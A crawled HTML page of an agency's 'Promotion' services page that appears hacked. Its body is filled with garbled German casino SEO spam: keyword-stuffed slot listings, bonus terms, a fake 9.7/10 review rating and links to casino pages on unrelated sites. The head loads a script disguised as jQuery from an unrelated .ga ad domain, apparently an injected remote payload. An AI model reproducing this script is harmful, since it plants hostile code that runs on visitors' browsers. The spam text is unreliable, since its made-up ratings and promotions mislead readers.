

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roedig-partner.de/artikel.php?p=casino-spiel-in/
body_size: 11122
content:
<!--
  ______    _____     ____        _______    ______    ________   ______      ______    ________  _______    ________  _________  ________   __
 /_____/\ /_____/\   /___/\      /______/\  /_____/\  /_______/\ /_____/\    /_____/\  /_______/\/______/\  /_______/\/________/\/_______/\ /_/\
 \:::_:\ \\:::__\/   \_::\ \     \::::__\/__\:::_ \ \ \::: _  \ \\:::_ \ \   \:::_ \ \ \__.::._\/\::::__\/__\__.::._\/\__.::.__\/\::: _  \ \\:\ \
      /_\:\\:\ \____   \::\ \     \:\ /____/\\:(_) ) )_\::(_)  \ \\:\ \ \ \   \:\ \ \ \   \::\ \  \:\ /____/\  \::\ \    \::\ \   \::(_)  \ \\:\ \
      \::_:\\::__::/\  _\: \ \__   \:\\_  _\/ \: __ `\ \\:: __  \ \\:\ \ \ \   \:\ \ \ \  _\::\ \__\:\\_  _\/  _\::\ \__  \::\ \   \:: __  \ \\:\ \____
     /____\:\\:\_\:\ \/__\: \__/\   \:\_\ \ \  \ \ `\ \ \\:.\ \  \ \\:\/.:| |   \:\/.:| |/__\::\__/\\:\_\ \ \ /__\::\__/\  \::\ \   \:.\ \  \ \\:\/___/\
     \______/ \_____\/\________\/    \_____\/   \_\/ \_\/ \__\/\__\/ \____/_/    \____/_/\________\/ \_____\/ \________\/   \__\/    \__\/\__\/ \_____\/

-->
<!DOCTYPE html>
<html lang="de">
<head>

      <meta charset="utf-8">
    <title>casino spiel in/</title>
    <base href="https://www.roedig-partner.de/">

          <meta name="robots" content="index,follow">
      <meta name="description" content="">
      <meta name="generator" content="Contao Open Source CMS">

    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=1, user-scalable=yes">
        <link rel="stylesheet" href="assets/contao/css/layout.min.css"> <!-- Critical and necessary styling is here -->
    <!--<link rel="stylesheet" href="assets/contao/css/responsive.min.css">--> <!-- I dun really think we need this -->
    <link rel="stylesheet" href="assets/css/system_modules_c-customarticles_assets_final.scss.css">
<link rel="stylesheet" href="assets/swipe/css/swipe.min.css">
<link rel="stylesheet" href="assets/css/files_theme_extra_extra.scss.css">
    <link rel="stylesheet" href="dist/app.css">

    <script src="assets/jquery/js/jquery.min.js"></script><!-- jQuery needed here cause the google maps script in maps template -->

        <script src="assets/jquery/js/jquery.min.js"></script>
<link type="text/css" rel="stylesheet" href="files/theme/extra/animate.min.css"/>
<script src="files/theme/extra/wow.min.js" defer></script>

          <!--[if lt IE 9]><script src="assets/html5shiv/js/html5shiv-printshiv.min.js"></script><![endif]-->
      


<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body id="top" class="unknown other " itemscope itemtype="http://schema.org/WebPage">

        <div class="mobile-sidebar">
      
<!-- indexer::stop -->
<nav class="mod_navigation block" id="nav-mobile" itemscope itemtype="http://schema.org/SiteNavigationElement">

  
  <a href="leistungen/promotion#skipNavigation4" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
                        <li class="hero first"><a href="start" title="START" class="hero first" itemprop="url"><span itemprop="name">START</span></a></li>
                                <li class="submenu hero"><a href="agentur/%C3%BCber-uns" title="AGENTUR" class="submenu hero" aria-haspopup="true" itemprop="url"><span itemprop="name">AGENTUR</span></a>
<ul class="level_2">
                        <li class="hero first"><a href="agentur/%C3%BCber-uns" title="Über uns" class="hero first" itemprop="url"><span itemprop="name">Über uns</span></a></li>
                                <li class="hero last"><a href="agentur/team" title="Team" class="hero last" itemprop="url"><span itemprop="name">Team</span></a></li>
            </ul>
</li>
                                <li class="submenu trail"><a href="leistungen" title="LEISTUNGEN" class="submenu trail" aria-haspopup="true" itemprop="url"><span itemprop="name">LEISTUNGEN</span></a>
<ul class="level_2">
                        <li class="hide-on-desktop sibling first"><a href="leistungen" title="Übersicht" class="hide-on-desktop sibling first" itemprop="url"><span itemprop="name">Übersicht</span></a></li>
                                <li class="sibling"><a href="leistungen/absatzmarketing" title="Absatzmarketing" class="sibling" itemprop="url"><span itemprop="name">Absatzmarketing</span></a></li>
                                <li class="sibling"><a href="leistungen/messen" title="Messen" class="sibling" itemprop="url"><span itemprop="name">Messen</span></a></li>
                                <li class="sibling"><a href="leistungen/events" title="Events" class="sibling" itemprop="url"><span itemprop="name">Events</span></a></li>
                                <li class="active"><strong class="active" itemprop="name">Promotion</strong></li>
                                <li class="sibling last"><a href="leistungen/logistik" title="Logistik" class="sibling last" itemprop="url"><span itemprop="name">Logistik</span></a></li>
            </ul>
</li>
                                <li class="submenu hero"><a href="referenzen/projekte" title="REFERENZEN" class="submenu hero" aria-haspopup="true" itemprop="url"><span itemprop="name">REFERENZEN</span></a>
<ul class="level_2">
                        <li class="hide-on-desktop first"><a href="referenzen/projekte" title="Übersicht" class="hide-on-desktop first" itemprop="url"><span itemprop="name">Übersicht</span></a></li>
                                <li><a href="referenzen/projekte" title="Projekte" itemprop="url"><span itemprop="name">Projekte</span></a></li>
                                <li class="last"><a href="kunden" title="Kunden" class="last" itemprop="url"><span itemprop="name">Kunden</span></a></li>
            </ul>
</li>
                                <li><a href="jobs" title="JOBS" itemprop="url"><span itemprop="name">JOBS</span></a></li>
                                <li class="last"><a href="kontakt" title="KONTAKT" class="last" itemprop="url"><span itemprop="name">KONTAKT</span></a></li>
            </ul>
    <div class="info-bottom">
<div class="ce_text  col col-xs-12 block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
      <p>KONTAKT AUFNEHMEN</p>
<p><a title="Telefon" href="tel:+49 7152 33 111 0"><span class="icon-rechteck_noborder_phone">TELEFON</span></a><a title="Mail" href="kontakt@roedig-partner.de"><span class="icon-rechteck_noborder_letter">MAIL</span></a><a title="Kontaktformular" href="roedigpartner"><span class="icon-rechteck_noborder_mail">FORMULAR</span></a></p>  
  
    
	

</div>
</div>

  <a id="skipNavigation4" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

  </div>
    <div id="wrapper">

                        <header id="header" itemscope itemtype="http://schema.org/WPHeader">
            <div class="inside">
              
<div class="header">
	<div class="content">
		<div class="row">
			
<div class="ce_hyperlink header-logo col col-xs-8 col-sm-6 col-md-3 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0 block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
      <figure class="image_container" itemscope itemtype="http://schema.org/ImageObject">

            <a href="start" title="Rödig & Partner Startseite" class="hyperlink_img" rel="" itemprop="contentUrl">

<img src="files/theme/roedig-logo-weiss.svg" width="" height="" alt="" itemprop="image">


    	  <img src="files/theme/logo_roedig_os.svg" />	
      </a>
      
      
    </figure>
  

</div>

			<div id="nav-icon4" class="burger sidebar-opener col col-xs-4">
			  <span></span>
			  <span><strong>MENÜ</strong></span>
			  <span></span>
			</div>
			
<!-- indexer::stop -->
<nav class="mod_navigation col col-xs-12 col-md-9 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0 visible-md visible-lg block" id="nav-desktop" itemscope itemtype="http://schema.org/SiteNavigationElement">

  
  <a href="leistungen/promotion#skipNavigation3" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="hero first"><a href="start" title="START" class="hero first" itemprop="url"><span itemprop="name" data-hover="START">START</span></a></li>
                <li class="submenu hero"><a href="agentur/%C3%BCber-uns" title="AGENTUR" class="submenu hero" aria-haspopup="true" itemprop="url"><span itemprop="name" data-hover="AGENTUR">AGENTUR</span></a>
<ul class="level_2">
            <li class="hero first"><a href="agentur/%C3%BCber-uns" title="Über uns" class="hero first" itemprop="url"><span itemprop="name" data-hover="Über uns">Über uns</span></a></li>
                <li class="hero last"><a href="agentur/team" title="Team" class="hero last" itemprop="url"><span itemprop="name" data-hover="Team">Team</span></a></li>
      </ul></li>
                <li class="submenu trail"><a href="leistungen" title="LEISTUNGEN" class="submenu trail" aria-haspopup="true" itemprop="url"><span itemprop="name" data-hover="LEISTUNGEN">LEISTUNGEN</span></a>
<ul class="level_2">
            <li class="hide-on-desktop sibling first"><a href="leistungen" title="Übersicht" class="hide-on-desktop sibling first" itemprop="url"><span itemprop="name" data-hover="Übersicht">Übersicht</span></a></li>
                <li class="sibling"><a href="leistungen/absatzmarketing" title="Absatzmarketing" class="sibling" itemprop="url"><span itemprop="name" data-hover="Absatzmarketing">Absatzmarketing</span></a></li>
                <li class="sibling"><a href="leistungen/messen" title="Messen" class="sibling" itemprop="url"><span itemprop="name" data-hover="Messen">Messen</span></a></li>
                <li class="sibling"><a href="leistungen/events" title="Events" class="sibling" itemprop="url"><span itemprop="name" data-hover="Events">Events</span></a></li>
                <li class="active"><strong class="active" itemprop="name">Promotion</strong></li>
                <li class="sibling last"><a href="leistungen/logistik" title="Logistik" class="sibling last" itemprop="url"><span itemprop="name" data-hover="Logistik">Logistik</span></a></li>
      </ul></li>
                <li class="submenu hero"><a href="referenzen/projekte" title="REFERENZEN" class="submenu hero" aria-haspopup="true" itemprop="url"><span itemprop="name" data-hover="REFERENZEN">REFERENZEN</span></a>
<ul class="level_2">
            <li class="hide-on-desktop first"><a href="referenzen/projekte" title="Übersicht" class="hide-on-desktop first" itemprop="url"><span itemprop="name" data-hover="Übersicht">Übersicht</span></a></li>
                <li><a href="referenzen/projekte" title="Projekte" itemprop="url"><span itemprop="name" data-hover="Projekte">Projekte</span></a></li>
                <li class="last"><a href="kunden" title="Kunden" class="last" itemprop="url"><span itemprop="name" data-hover="Kunden">Kunden</span></a></li>
      </ul></li>
                <li><a href="jobs" title="JOBS" itemprop="url"><span itemprop="name" data-hover="JOBS">JOBS</span></a></li>
                <li class="last"><a href="kontakt" title="KONTAKT" class="last" itemprop="url"><span itemprop="name" data-hover="KONTAKT">KONTAKT</span></a></li>
      </ul>
  <a id="skipNavigation3" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

		</div>
	</div>
</div>            </div>
          </header>
              
      
              <div id="container">

                      <main id="main" itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">
              <div class="inside">
                <div class="mod_article hero first mod_customarticle customarticle_827 wrapper block no-gap" id="article-827">
	<div class="mod_article hero first outer">
	  <div class="inner row cols-1 default-article">
			
			
<div class="ce_text hero col col-lg-6 first last block">


	<div class="headlines col   col-lg-6">
		    	    	    	    		
		    <h1 class="headline">
	    <span>Promotion</span>
	    	    </h1>
		</div>


  
	<div class="bg-wrap is-overlay" style="background-image:url(files/bilder/leistungen/01_HEADER_Promotion_1920x1080_L01.jpg);">
	    	
	    	        
<figure class="image_container" itemscope itemtype="http://schema.org/ImageObject" itemprop="associatedMedia">

  
  
  <picture>
    <!--[if IE 9]><video style="display: none;"><![endif]-->
          <source srcset="files/bilder/leistungen/01_HEADER_Promotion_1920x1080_L01.jpg" media="(min-width: 1920px)">
          <source srcset="files/bilder/leistungen/01_HEADER_Promotion_1920x1080_L01.jpg" media="(min-width: 1440px)">
          <source srcset="assets/images/9/01_HEADER_Promotion_1920x1080_L01-edb094e3.jpg" media="(min-width: 1200px)">
          <source srcset="assets/images/e/01_HEADER_Promotion_1920x1080_L01-fc9f9808.jpg" media="(min-width: 992px)">
          <source srcset="assets/images/e/01_HEADER_Promotion_1920x1080_L01-05cd27de.jpg" media="(min-width: 768px)">
          <source srcset="assets/images/9/01_HEADER_Promotion_1920x1080_L01-2fe82dad.jpg" media="(min-width: 670px)">
          <source srcset="assets/images/6/01_HEADER_Promotion_1920x1080_L01-04ddc0cb.jpg" media="(min-width: 480px)">
          <source srcset="assets/images/2/01_HEADER_Promotion_1920x1080_L01-6c241bf9.jpg" media="(min-width: 320px)">
        <!--[if IE 9]></video><![endif]-->

<img src="files/bilder/leistungen/01_HEADER_Promotion_1920x1080_L01.jpg" alt="" itemprop="image">

  </picture>

  <script>
    window.respimage && window.respimage({
      elements: [document.images[document.images.length - 1]]
    });
  </script>

  
  
</figure>
	    	
	    	      	    	
	    <div class="scroller-container">
	        <a class="scroll-to-content anchorlink icon-arrow-fullsize-image icon-scrolldown" href="#container"> </a>
	    </div>
	
	</div>



</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_827 { 
						-webkit-background-size: cover;
						-moz-background-size: cover;
						-o-background-size: cover;
						background-size: cover;
						filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=-uri, sizingMethod='scale');
						-ms-filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=-uri, sizingMethod='scale') !important;background-attachment: initial	}.mod_article.customarticle_827 .outer { width:100% !important;max-width:100% !important;	}.mod_article.customarticle_827 .inner { padding-bottom:0 !important;padding-top:0 !important;overflow:hidden !important;	}</style><div class="mod_article white mod_customarticle customarticle_828 wrapper block no-gap" id="article-828">
	<div class="mod_article white outer">
	  <div class="inner row cols-1 default-article">
			
			
<div class="ce_text  col col-xs-12 col-sm-8 col-md-10 col-centered first last block">


    <div class="headlines">
				    		    		    		    		
				    <h1 class="headline ">
		    <span>casino spiel in/</span>
		    		    </h1>
			</div>


  
      <p style="text-align: left;">   
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Review",
      "itemReviewed": {"@type": "Game", "name": "casino duisburg hochstgewinn"},
      "reviewRating": {"@type": "Rating", "ratingValue": "9.7", "bestRating": "10"},
      "author": {"@type": "Organization", "name": "CasinoExpert"}
    }
    </script>
<article>
    <p><strong>Casino Duisburg Hochstgewinn</strong> ﻿American Poker !!Novoline5/5Jetzt spielenBig CatchNovoline5/5Jetzt spielenBlackjackNovoline5/5Jetzt spielenBook of MayaNovoline5/5Jetzt spielenBook of Ra 6Novoline5/5Jetzt spielenBook of Ra DeluxeNovoline5/5Jetzt spielenBugs-n-BeesNovoline5/5Jetzt spielenCaptain VentureNovoline5/5Jetzt spielenCaribbean HolidaysNovoline5/5Jetzt spielenColumbus DeluxeNovoline5/5Jetzt spielenDolphin's Pearl DeluxeNovoline5/5Jetzt spielenDominatorNovoline5/5Jetzt spielenFairy QueenNovoline5/5Jetzt spielenFirestarterNovoline5/5Jetzt spielenFruits -n- SevensNovoline5/5Jetzt spielenGarden of RichesNovoline5/5Jetzt spielenGolden SevensNovoline5/5Jetzt spielenHoffmaniaNovoline5/5Jetzt spielenHoffmeisterNovoline5/5Jetzt spielenKatanaNovoline5/5Jetzt spielenLord of the OceanNovoline5/5Jetzt spielenLucky Lady's CharmNovoline5/5Jetzt spielenLucky Lady's RouletteNovoline5/5Jetzt spielenMermaid's PearlNovoline5/5Jetzt spielenMystic SecretsNovoline5/5Jetzt spielenOrcaNovoline5/5Jetzt spielenPharaoh's RingNovoline5/5Jetzt spielenQueen of Hearts DeluxeNovoline5/5Jetzt spielenQuest For GoldNovoline5/5Jetzt spielenRamses IINovoline5/5Jetzt spielenRandom Runner 15Novoline5/5Jetzt spielenRa RouletteNovoline5/5Jetzt spielenRed LadyNovoline5/5Jetzt spielenRouletteNovoline5/5Jetzt spielenRoyal DynastyNovoline5/5Jetzt spielenRumpel WildspinsNovoline5/5Jetzt spielenSea SirensNovoline5/5Jetzt spielenSizzling GemsNovoline5/5Jetzt spielenSizzling Hot DeluxeNovoline5/5Jetzt spielenSizzling Hotgrand casino bern corona QuattroNovoline5/5Jetzt spielenSuper GaminatorNovoline5/5Jetzt spielenUltra Hot DeluxeNovoline5/5Jetzt spielenWizard of OddsNovoline5/5Jetzt spielenXtra HotNovolineAlle kostenlosen Spiele Die besten Online-Casinos mit Magic Princess f&uuml;r Zocker aus Deutschland Magic Princess ist bei verschiedenen Online-Casino-Anbietern f&uuml;r deutsche Spieler verf&uuml;gbar. casino luck gratuit pour s amuser Der &ouml;sterreichische Spieleentwickler Novomatic hat einige offizielle Lizenzen zum Angebot der Spielautomaten an ausgesuchte Internet Casinos vergeben und so bieten mittlerweile verschiedene virtuelle Spielbanken Novoline Slots wie Magic Princess zum Echtgeldspiel im Internet an. eye of horus keyboard Die besten Online-Casinos mit dem Magic Princess Online-Slot haben wir in einer Topliste gesammelt. Sie m&uuml;ssen also nicht weiter suchen und finden dank der Topliste hier bei uns die besten Online-Casinos mit Magic Princess f&uuml;r Zocker aus Deutschland. <a href='https://www.alpinholz.com/kreuz/magic-casino-nurtingen-wouf/'>Magic Casino Nurtingen Wouf</a> Diese Casinos sind: In Europa lizenziertVon Experten empfohlen1 VON 2018 EU LIZENZ 4.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:500 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:30 Tage- Max.</p>
    <div style='background:#111; color:#fff; padding:25px; border-radius:12px; display:flex; justify-content:space-between; align-items:center; margin:30px 0; border:1px solid #333;'>
        <div>
            <div style='color:#e74c3c; font-size:11px; font-weight:bold; letter-spacing:1px;'>RECOMMENDED BRAND</div>
            <div style='font-size:24px; font-weight:800; margin:5px 0;'>Casino Duisburg Hochstgewinn</div>
            <div style='color:#f1c40f;'>★★★★★ <span style='color:#fff; font-size:15px; margin-left:10px;'>Rating: 9.6/10</span></div>
        </div>
        <a href='#' style='background:#27ae60; color:#fff; padding:15px 30px; border-radius:8px; text-decoration:none; font-weight:bold; font-size:14px;'>PLAY NOW</a>
    </div><p>Auszahlung:0,05/5 &euro; Min./Max. gta v online blackjack glitch Einsatz:30 Freispiele (Wild Scarabs) Weitere:500 &euro; 700 Spiele Top 3 Spiele, die Sie bei Temple Nile spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen grand casino bern coronaPr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. roulett zahlen eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. casino club telefonnummer casino spin and win casino freispiele ohne einzahlung 2023 deutschland <a href='https://www.leof.de/parkm/m_real-money-casino-games-app.html'>M Real Money Casino Games App</a> ca.</p><h2>Wichtige Erkenntnisse und Expertenanalysen</h2><p>1-3 Werktage Auszahlung Jetzt spielen Testbericht2 VON 2015 EU LIZENZ 4.4/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:400 &euro; Matchanteil:100 &percnt; Umsatzbedingung:40x Zeitraum:30 Tage Max. casino essen velden Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:120 Freispiele (Fire&Steel, Rook's Revenge, Bobs Coffee Shop, The Golden Owl of Athena) 400 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Betchan spielen k&ouml;nnen Und die 3 besten Provider 97,45 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. alte geldspielautomat eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. tax casino winnings us</p><p>Ca. fishin frenzy scatter 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen grand casino bern corona Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B.</p><p>eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitraum:1-2 Tage Max. Auszahlung:500 Min./Max. stakers casino bonus code <a href='https://www.eventuzman.com/insam/online-roulette-777-lsrx/'>Online Roulette 777 Lsrx</a> Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testberic ﻿ericht9 VON 1997 EU LIZENZ 4.4/5Bewertung Bonus bis zu 1000 &euro; 400 Spiele 97,2 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht10 VON 2008 EU LIZENZ 3.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:100 &euro; Matchanteil:100 % Umsatzbedingung:35x Zeitraum:30 Tage Max. fair play casino tilburg Auszahlung:100 Min./Max. merkur slots newbury <a href='https://www.astrocesty.eu/rss/100-bonus-casino.html'>100 Bonus Casino</a></p><p>Einsatz:-/5 &euro; Weitere:100 Freispiele (Book of Dead) 100 &euro; 1200 Spiele Top 3 Spiele, die Sie bei Mr Green spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. bonus casino club pokerstars ept chips for sale Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA</p></article></p>  
  
    
	

</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_828 { 	}.mod_article.customarticle_828 .outer { 	}.mod_article.customarticle_828 .inner { overflow:hidden !important;	}</style><div class="mod_article image mod_customarticle customarticle_835 wrapper block no-gap" id="article-835">
	<div class="mod_article image outer">
	  <div class="inner row cols-1 default-article">
			
			
<div class="ce_image  col col-xs-12 col-no-padding-top-bottom first last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  


</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_835 { 	}.mod_article.customarticle_835 .outer { 	}.mod_article.customarticle_835 .inner { padding-bottom:0 !important;padding-top:0 !important;overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_1243 wrapper block no-gap" id="article-1243">
	<div class="mod_article outer">
	  <div class="inner row cols-3 default-article">
			
			
<div class="ce_image image big eq-height col col-xs-12 col-sm-6 first block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 
</div>

<div class="ce_image image small col col-xs-12 col-sm-6 block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 
</div>

<div class="ce_image image small col col-xs-12 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  

</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_1243 { background-position:center center !important;	}.mod_article.customarticle_1243 .outer { 	}.mod_article.customarticle_1243 .inner { padding-bottom:0 !important;overflow:hidden !important;	}</style><div class="mod_article full-width eq-height link-img-hover mod_customarticle customarticle_833 wrapper block no-gap" id="article-833">
	<div class="mod_article full-width eq-height link-img-hover outer">
	  <div class="inner row cols-3 default-article">
			
			<div class="ce_dse_imagetext  col col-xs-12 col-no-padding-left-right first bg-lightgrey is-full left block"    >

    <div class="dse-inside">
            <div class="ce_image_block image-left eq" style="background-image:url(files/bilder/leistungen/07_BILD_Promotion_960x540_L01.jpg);background-position:center;background-size:cover;">
        </div>
    
    <div class="ce_content_text eq">
                
	        </div>
    </div>
    </div>
<div class="ce_dse_imagetext  col col-xs-12 col-no-padding bg-lightgrey is-full right block"    >

    <div class="dse-inside">
            <div class="ce_image_block image-right eq" style="background-image:url(files/bilder/leistungen/08_BILD_Promotion_960x540_L01.jpg);background-position:center;background-size:cover;">
        </div>
    
    <div class="ce_content_text eq">
         
	        </div>
    </div>
    </div>
<div class="ce_dse_imagetext  col col-xs-12 col-no-padding last bg-lightgrey is-full left block"    >

    <div class="dse-inside">
            <div class="ce_image_block image-left eq" style="background-image:url(files/bilder/leistungen/09_BILD_Promotion_960x540_L01.jpg);background-position:center;background-size:cover;">
        </div>
    
    <div class="ce_content_text eq">
               
            <p><ul><li><a href='/artikel.php?p=5-euro-freebet-ohne-einzahlung/'  title='5 euro freebet ohne einzahlung'>5 euro freebet ohne einzahlung</a></li><li><a href='/artikel.php?p=casino-dortmund-permanenzen/'  title='casino dortmund permanenzen'>casino dortmund permanenzen</a></li><li><a href='/artikel.php?p=911-win-casino/'  title='911 win casino'>911 win casino</a></li><li><a href='/artikel.php?p=casino-dortmund-permanenzen/'  title='casino dortmund permanenzen'>casino dortmund permanenzen</a></li><li><a href='/artikel.php?p=bob-casino-kod-promocyjny/'  title='bob casino kod promocyjny'>bob casino kod promocyjny</a></li><li><a href='/artikel.php?p=descargar-william-hill-casino-gratis/'  title='descargar william hill casino gratis'>descargar william hill casino gratis</a></li><li><a href='/artikel.php?p=roulette-live-stream/'  title='roulette live stream'>roulette live stream</a></li><li><a href='/artikel.php?p=casino-berlin-fotos/'  title='casino berlin fotos'>casino berlin fotos</a></li><li><a href='/artikel.php?p=casino-spiele-gratis-ohne-anmeldung/'  title='casino spiele gratis ohne anmeldung'>casino spiele gratis ohne anmeldung</a></li><li><a href='/artikel.php?p=video-slot-games-casinos/'  title='video slot games casinos'>video slot games casinos</a></li><li><a href='/artikel.php?p=bwiin/'  title='bwiin'>bwiin</a></li><li><a href='/artikel.php?p=sweet-bonanza-vertrauenswurdig/'  title='sweet bonanza vertrauenswurdig'>sweet bonanza vertrauenswurdig</a></li><li><a href='/artikel.php?p=best-online-casino-games-bonus/'  title='best online casino games bonus'>best online casino games bonus</a></li><li><a href='/artikel.php?p=casino-stuttgart-geburtstag/'  title='casino stuttgart geburtstag'>casino stuttgart geburtstag</a></li><li><a href='/artikel.php?p=slot-machines-in-planet-hollywood/'  title='slot machines in planet hollywood'>slot machines in planet hollywood</a></li><li><a href='/artikel.php?p=wild-rose-casino-iowa/'  title='wild rose casino iowa'>wild rose casino iowa</a></li><li><a href='/artikel.php?p=top-casino-markets-in-us/'  title='top casino markets in us'>top casino markets in us</a></li><li><a href='/artikel.php?p=book-the-dead-house/'  title='book the dead house'>book the dead house</a></li><li><a href='/artikel.php?p=eye-of-horus-second-skin-foundation-50ml/'  title='eye of horus second skin foundation 50ml'>eye of horus second skin foundation 50ml</a></li><li><a href='/artikel.php?p=wild-casino-twitter/'  title='wild casino twitter'>wild casino twitter</a></li><li><a href='/artikel.php?p=online-casinos-mit-1-euro-einzahlung/'  title='online casinos mit 1 euro einzahlung'>online casinos mit 1 euro einzahlung</a></li><li><a href='/artikel.php?p=wild-horse-pab-casino-yelp/'  title='wild horse pab casino yelp'>wild horse pab casino yelp</a></li></ul></p>    
	        </div>
    </div>
    </div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_833 { 	}.mod_article.customarticle_833 .outer { width:100% !important;max-width:100% !important;	}.mod_article.customarticle_833 .inner { overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_836 wrapper block no-gap" id="article-836">
	<div class="mod_article outer">
	  <div class="inner row cols-2 default-article">
			
			
<div class="ce_image  col col-xs-6 col-sm-6 first block">


    <div class="headlines">
				    		    		    		    		
			</div>


  


</div>

<div class="ce_image  col col-xs-6 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 

</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_836 { 	}.mod_article.customarticle_836 .outer { 	}.mod_article.customarticle_836 .inner { overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_843 wrapper block no-gap" id="list_anker">
	<div class="mod_article outer">
	  <div class="inner row cols-3 default-article">
			
			
<div class="ce_text  col col-xs-12 first block">


    <div class="headlines">
				    		    		    		    		
				
			</div>


    
	

</div>

<div class="ce_list  col col-xs-12 col-sm-6 block">


    <div class="headlines">
				    		    		    		    		
			</div>


</div>

<div class="ce_list  col col-xs-12 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  


</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_843 { 	}.mod_article.customarticle_843 .outer { 	}.mod_article.customarticle_843 .inner { overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_847 wrapper block no-gap" id="article-847">
	<div class="mod_article outer">
	  <div class="inner row cols-3 default-article">
			
			
<div class="ce_image image big eq-height col col-xs-12 col-sm-6 first block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 

</div>

<div class="ce_image image small col col-xs-12 col-sm-6 block">


    <div class="headlines">
				    		    		    		    		
			</div>


 


</div>

<div class="ce_image image small col col-xs-12 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 
</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_847 { background-position:center center !important;	}.mod_article.customarticle_847 .outer { 	}.mod_article.customarticle_847 .inner { padding-bottom:0 !important;overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_848 wrapper block no-gap" id="article-848">
	<div class="mod_article outer">
	  <div class="inner row cols-2 default-article">
			
			
<div class="ce_image image big col col-xs-12 col-sm-6 first block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  <figure class="image_container" itemscope itemtype="http://schema.org/ImageObject" style="background-image: url(files/bilder/leistungen/24_BILD_Promotion_580x820_L01.jpg);">

    
    

<img src="files/bilder/leistungen/24_BILD_Promotion_580x820_L01.jpg" width="580" height="820" alt="" itemprop="image">



    
    
  </figure>


</div>

<div class="ce_image image big col col-xs-12 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  <figure class="image_container" itemscope itemtype="http://schema.org/ImageObject" style="background-image: url(files/bilder/leistungen/25_BILD_Promotion_580x820_L01.jpg);">

    
    

